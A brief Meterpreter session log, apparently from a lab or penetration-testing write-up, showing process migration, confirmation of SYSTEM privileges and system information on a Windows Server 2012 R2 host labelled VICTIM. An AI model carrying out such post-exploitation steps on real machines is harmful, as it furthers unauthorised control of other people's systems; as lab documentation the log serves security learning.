 meterpreter > migrate 692
[*] Migrating from 1276 to 692...
[*] Migration completed successfully.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : VICTIM
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows